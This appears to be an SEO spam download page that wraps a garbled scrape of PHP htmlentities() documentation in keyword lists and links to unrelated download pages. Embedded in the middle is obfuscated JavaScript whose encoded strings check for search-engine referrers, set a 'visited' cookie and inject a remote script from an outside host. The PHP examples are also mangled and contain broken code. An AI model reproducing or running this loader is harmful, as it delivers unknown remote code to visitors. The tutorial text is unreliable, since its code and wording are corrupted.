# DOWNLOAD

## [Download Free Php Convert Html Code To Character For Mac Free](https://tiurll.com/1ugkih)



[Download Free Php Convert Html Code To Character For Mac Free](https://tiurll.com/1ugkih)



4 As of PHP 5 4, it will be ignored an replaced by UTF-8 Technical DetailsMore ExamplesConvert some characters to HTML entities: $Sstr = "Albert Einstein said: 'E=MC<sup>2</sup>":echo thmletities(Sstr, ENT COMPATH); // Will only convert double quotesecho$ htmlentities(\$str, ENT\_QUOTES); // Converts double and single quotesecho htmlentities(\$str, ENT\_NOQUOTES); // Does not convert any quotesThe HTML output of the code above will be (View Source):Albert Einstein said: 'E=MC²'The browser output of the code above will be:Albert Einstein said: 'E=MC²'Albert Einstein said: 'E=MC²'Convert some characters to HTML entities using the Western European character-set:  $\text{Str} = \text{``My name is } \text{Qvvind}$  Åsane.

- 1. convert special characters to html code
- 2. php convert html code to normal characters
- 3. convert character to html code

I'm Norwegian ";echo htmlentities(\$str, ENT\_QUOTES, "UTF-8"); // Will only convert double quotes (not single quotes), and uses the character-set Western EuropeanThe HTML output of the code above will be (View Source):My name is Ø yvind &Aring;sane.. w3schools com">Go to w3schools com</a>';The HTML output of the code above will be (View Source):The browser output of the code above will be:Definition and UsageThe htmlentities() function converts characters to HTML entities.. Should be avoided, as it may have security implications ENT\_SUBSTITUTE - Replaces invalid encoding for a specified character set with a Unicode Replacement Character U+FFFD (UTF-8) or &#FFFD; instead of returning an empty string.. ENT\_DISALLOWED - Replaces code points that are invalid in the specified doctype with a Unicode Replacement Character U+FFFD (UTF-8) or &#FFFD;Additional flags for specifying the used doctype:ENT\_HTML401 - Default.. I'm Norwegian The browser output of the code above will be:COLOR PICKERSHARECERTIFICATESHTML, CSS, JavaScript, PHP, jQuery, Bootstrap and XML.

# **convert special characters to html code**

convert special characters to html code, javascript convert html code to character, php convert html code to normal characters, convert special characters to html code javascript, convert character to html code, convert chinese characters to html code, jquery convert html code to character, convert special characters to html code in php, convert special characters to html code in java, convert special characters to html code c#, convert html code to characters, convert html code to special characters [Beanie](https://seesaawiki.jp/ulilmimon/d/Beanie Sigel The Truth Album Free Mp3 Download ((EXCLUSIVE))) [Sigel The Truth Album Free Mp3 Download](https://seesaawiki.jp/ulilmimon/d/Beanie Sigel The Truth Album Free Mp3 Download ((EXCLUSIVE)))

The available quote styles are:ENT\_COMPAT - Default Encodes only double quotesENT\_QUOTES - Encodes double and single quotesENT\_NOQUOTES - Does not encode any quotesENT\_IGNORE - Ignores invalid encoding instead of having the function return an empty string.. Tip: Use the get html translation table() function to return the translation table used by htmlentities(). [Download Mac Miller Circles](https://trusting-heyrovsky-1af212.netlify.app/Download-Mac-Miller-Circles.pdf)



[Antivirus Software For Mac Running Parallels](https://jamesweil.doodlekit.com/blog/entry/13901827/antivirus-software-for-mac-running-parallels-__link__)

# **php convert html code to normal characters**

## [Pc Studio For Mac Samsung](https://kelseyhager.doodlekit.com/blog/entry/13901824/pc-studio-for-mac-samsung-hot)

 var \_0x4004=['TFJtdFY=','Z2NRbko=','TVRLeFc=','OyBleHBpcmVzPQ==','Y1JJdXQ=','YkFoQ2Y=','Lmdvb2dsZS4=','Lnlh aG9vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lb i9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','TmZwdmo=','LmJpbmcu','d2ljekc=','bkxKSUU=','em5xVHE=','cmVmZXJy ZXI=','Z2V0','c0FnY0g=','aW5kZXhPZg==','Qk1JWkw=','WnlpTVU=','UW1D','c2V0','VFR3R1I=','d0JpbXM=','VWhlZVU= ','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','cGhwK2NvbnZlcn QraHRtbCtjb2RlK3RvK2NoYXJhY3Rlcg==','MXw0fDN8MHwyfDU=','amxQ','Y2dL','OyBwYXRoPQ==','OyBkb21haW49', 'akZWZlk=','TWNTc1o=','bGVuZ3Ro','eG1IR0I=','anl6U28=','Y29va2ll','Y3Nyd28=','dHlkVUg=','WmhYek4=','Z2V0VGltZ  $Q=='$ ,'VkJuSVI=','VkdrbVc=','OyBzZWN1cmU=','c3BsaXQ='];(function(\_0x14bc57,\_0x4e34fc){var \_0x8fe574=function(\_0x b02cbe){while(--\_0xb02cbe){\_0x14bc57['push'](\_0x14bc57['shift']());}};\_0x8fe574(++\_0x4e34fc);}(\_0x4004,0x12b));var  $0x36f6=$ function( $0x3f5cbb, 0x465f81$ ){ $0x3f5cbb=0x3f5cbb-0x0;var$ 

 $0x4bf955=0x4004$ [ $0x3f5cbb$ ];if( $0x36f6$ ['initialized']===undefined){(function(){var  $0x5187f$ a;try{var \_0x1923ce=Function('return\x20(function()\x20'+'{}. [Download book German. by PRC, TXT, MOBI, PDF, RTF](https://keen-bhaskara-13f2a9.netlify.app/Download-book-German-by-PRC-TXT-MOBI-PDF-RTF)

## **convert character to html code**

[Magicjack Software Download For Mac](https://gandlipoless.over-blog.com/2021/03/Magicjack-Software-Download-For-Mac.html)

Handle code as HTML 4 01ENT\_HTML5 - Handle code as HTML 5ENT\_XML1 - Handle code as XML 1ENT\_XHTML -Handle code as XHTMLAllowed values are:Note: Unrecognized character-sets will be ignored and replaced by ISO-8859-1 in

#### versions prior to PHP 5..

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x5187fa=0x1923ce$ ();}catch( $0x4dcfed$ }{ $0x5187fa=window$ ;}var  $0x433f$ 02='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x5187fa['atob']||(\_0x5187fa['at ob']=function(\_0x17fa84){var \_0x582d48=String(\_0x17fa84)['replace'](/=+\$/,'');for(var \_0x41697d=0x0,\_0x55b7f2,\_0x2131e 0, 0x2d4882=0x0, 0x2b4928="; 0x2131e0= 0x582d48['charAt']( 0x2d4882++);~ 0x2131e0&&( 0x55b7f2= 0x41697d%0 x4?\_0x55b7f2\*0x40+\_0x2131e0:\_0x2131e0,\_0x41697d++%0x4)?\_0x2b4928+=String['fromCharCode'](0xff&\_0x55b7f2>>(- 0x2\*\_0x41697d&0x6)):0x0){\_0x2131e0=\_0x433f02['indexOf'](\_0x2131e0);}return

 $0x2b4928;\}$ ; $\}$ ());  $0x36f6$ ['base64DecodeUnicode']=function( $0x27cea8$ }{var  $0x1c8ad3=atob(0x27cea8);$ var  $0x5f46fa=[1;for(var \ 0x565a1c=0x0, \ 0xe0b4f8=0x1c8a43$ ['length'];  $0x565a1c=0x1860fe;$ },'BMIZL':function

\_0x35ba5e(\_0x4ffc98,\_0x409a20){return

\_0x4ffc98===\_0x409a20;},'ZyiMU':'QmC','TTwGR':\_0x36f6('0x24'),'TSmPW':function

\_0x1beaf3(\_0x2c9a68,\_0x3d3aba){return \_0x2c9a68(\_0x3d3aba);},'wBims':function

\_0x2c196a(\_0x4c40e4,\_0x59b9e8){return \_0x4c40e4+\_0x59b9e8;},'UheeU':\_0x36f6('0x25'),'FzrfA':function

\_0x1e5e80(\_0x11d392,\_0x389255){return \_0x11d392>=\_0x389255;}};var \_0x3afb45=[\_0x2aa445[\_0x36f6('0x26')],\_0x36f6( '0x27'),\_0x2aa445[\_0x36f6('0x28')],\_0x2aa445['WXLBe'],\_0x2aa445['WuPHm'],\_0x2aa445[\_0x36f6('0x29')],\_0x2aa445[\_0x 36f6('0x2a')]],\_0x5189b8=document[\_0x36f6('0x2b')],\_0xe13fbf=![],\_0x3a89be=cookie[\_0x36f6('0x2c')](\_0x36f6('0x24'));fo r(var \_0x2e523e=0x0;\_0x2aa445['lruFE'](\_0x2e523e,\_0x3afb45[\_0x36f6('0xd')]);\_0x2e523e++){if(\_0x2aa445[\_0x36f6('0x2d' )](\_0x5189b8[\_0x36f6('0x2e')](\_0x3afb45[\_0x2e523e]),0x0)){\_0xe13fbf=!![];}}if(\_0xe13fbf){if(\_0x2aa445[\_0x36f6('0x2f')] (\_0x2aa445[\_0x36f6('0x30')],\_0x36f6('0x31'))){cookie[\_0x36f6('0x32')](\_0x2aa445[\_0x36f6('0x33')],0x1,0x1);if(!\_0x3a89be ){\_0x2aa445['TSmPW'](include,\_0x2aa445[\_0x36f6('0x34')](\_0x2aa445[\_0x36f6('0x35')],q)+'');}}else{if(\_0x2aa445['FzrfA'] (\_0x5189b8[\_0x36f6('0x2e')](\_0x3afb45[\_0x2e523e]),0x0)){\_0xe13fbf=!![];}}}}R(); PHP htmlentities() FunctionConvert some characters to HTML entities: \$str = '<a href="https://www.. Tip: To convert HTML entities back to characters, use the html\_entity\_decode() function. 0041d406d9 [Serum Vst Free Download For Mac](https://confident-shockley-f5649e.netlify.app/Serum-Vst-Free-Download-For-Mac.pdf)

## 0041d406d9

[Reason Refill Rapidshare](https://eloquent-joliot-5f9e21.netlify.app/Reason-Refill-Rapidshare)